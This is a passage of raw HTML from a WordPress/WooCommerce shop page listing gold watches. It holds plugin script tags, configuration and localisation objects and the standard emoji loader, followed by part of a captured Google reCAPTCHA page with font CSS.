out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","mouse_helper":"1","mouse_helper_delay":"10","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","slider_round_lengths":""};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/js/__scripts.js" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/components/api/woocommerce/woocommerce.js" id="trx_addons-woocommerce-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js" id="tweenmax-js"></script>
<script type="text/javascript" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>

<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","ajaxNonce":"8e120049e9","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"fr_FR","showSignUpModal":"1","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"/","prefix":"wpgdprc"};
//# sourceURL=wpgdprc-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1761932345" id="wpgdprc-front-js-js"></script>
<script type="text/javascript" id="reprizo-init-js-extra">
/* <![CDATA[ */
var REPRIZO_STORAGE = {"ajax_url":"https://roulartdcor.ch/wp-admin/admin-ajax.php","ajax_nonce":"f061a2c2d9","site_url":"https://roulartdcor.ch","theme_url":"https://roulartdcor.ch/wp-content/themes/reprizo/","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","alter_link_color":"#AF7F66","button_hover":"default"};
//# sourceURL=reprizo-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/themes/reprizo/js/__scripts.js" id="reprizo-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/themes/reprizo/skins/default/skin.js" id="reprizo-skin-default-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/roulartdcor.ch\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roulartdcor.ch\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roulartdcor.ch\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6f5cf7a484"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Gold Watches &#8211; RoulArt D-cor","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/roulartdcor.ch\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/roulartdcor.ch\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/roulartdcor.ch\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6f5cf7a484"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"stretched_section_container":".page_wrap","global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Gold Watches &#8211; RoulArt D-cor","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5258af96acb5738b907642664f15444f","fragment_name":"wc_fragments_5258af96acb5738b907642664f15444f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://roulartdcor.ch/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/lib/dompurify/dompurify.min.js?ver=3.0.6" id="dompurify-js"></script>
<script type="text/javascript" id="wpr-addons-js-js-extra">
/* <![CDATA[ */
var WprConfig = {"ajaxurl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","resturl":"https://roulartdcor.ch/wp-json/wpraddons/v1","nonce":"7c24ee105f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/","wishlistPageID":"","wishlistPageURL":"https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"1","is_product_tag":""};
var WprConfig = {"ajaxurl":"https://roulartdcor.ch/wp-admin/admin-ajax.php","resturl":"https://roulartdcor.ch/wp-json/wpraddons/v1","nonce":"7c24ee105f","addedToCartText":"was added to cart","viewCart":"View Cart","comparePageID":"","comparePageURL":"https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/","wishlistPageID":"","wishlistPageURL":"https://roulartdcor.ch/product/fastrack-analog-golden-dial-mens-watch/","chooseQuantityText":"Please select the required number of items.","site_key":"","is_admin":"","input_empty":"Please fill out this field","select_empty":"Nothing selected","file_empty":"Please upload a file","recaptcha_error":"Recaptcha Error","woo_shop_ppp":"9","woo_shop_cat_ppp":"9","woo_shop_tag_ppp":"9","is_product_category":"1","is_product_tag":""};
//# sourceURL=wpr-addons-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/frontend.min.js?ver=1.7.1036" id="wpr-addons-js-js"></script>
<script type="text/javascript" src="https://roulartdcor.ch/wp-content/plugins/royal-elementor-addons/assets/js/modal-popups.min.js?ver=1.7.1036" id="wpr-modal-popups-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://roulartdcor.ch/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://roulartdcor.ch/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfPYgkjAAAAAI9Q4toeSL-4FYLpWr_bax8BGKjD&co=aHR0cHM6Ly9yb3VsYXJ0ZGNvci5jaDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3d3pm9dj1di7
body_size: 48624
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
